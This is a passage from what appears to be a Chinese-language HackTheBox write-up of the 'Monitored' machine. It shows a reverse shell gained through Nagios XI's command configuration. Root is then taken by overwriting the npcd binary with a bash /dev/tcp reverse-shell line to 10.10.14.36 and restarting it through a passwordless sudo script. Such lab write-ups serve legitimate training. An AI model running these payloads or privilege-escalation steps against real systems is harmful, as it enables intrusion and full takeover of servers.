
我们需要利用这个进行反弹shell!
Configure > Core Config Manager > Commands > Add New

写好payload就直接save保存即可!

Configure > Core Config Manager > Services> Add New

kali开启监听!点击 Run Check Command 即可成功反弹shell!


提权
get user

python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm

得到user.txt,千万别乱编辑系统文件!
get root
nagios@monitored:~$ sudo -l
sudo -l
Matching Defaults entries for nagios on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nagios may run the following commands on localhost:
(root) NOPASSWD: /etc/init.d/nagios start
(root) NOPASSWD: /etc/init.d/nagios stop
(root) NOPASSWD: /etc/init.d/nagios restart
(root) NOPASSWD: /etc/init.d/nagios reload
(root) NOPASSWD: /etc/init.d/nagios status
(root) NOPASSWD: /etc/init.d/nagios checkconfig
(root) NOPASSWD: /etc/init.d/npcd start
(root) NOPASSWD: /etc/init.d/npcd stop
(root) NOPASSWD: /etc/init.d/npcd restart
(root) NOPASSWD: /etc/init.d/npcd reload
(root) NOPASSWD: /etc/init.d/npcd status
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/components/autodiscover_new.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/migrate/migrate.php *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh
这些都是系统的管理服务脚本!
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
因为该服务设置了无密码执行!所以即使是普通用户也可以进行编辑并运行!而且这个是自动脚本,我们可以通过修改配置文件,让计划任务自动执行!我们可以在配置文件里写入payload;
这样就可以把root权限的shell反弹到本地!
我们只需要删除npcd服务,重新写入payload即可!

1、写入payload
echo '#!/bin/bash' > /usr/local/nagios/bin/npcd
echo "bash -c 'bash -i >& /dev/tcp/10.10.14.36/5656 0>&1'" >> /usr/local/nagios/bin/npcd
2、kali监听
2、重新运行
sudo /usr/local/nagiosxi/scripts/manage_services.sh restart npcd



很细节!!

![[渗透测试学习] <span style='color:red;'>Monitored</span>-<span style='color:red;'>HackTheBox</span>](https://img-blog.csdnimg.cn/direct/77cce085151d4ddc9d40d9e600538743.png)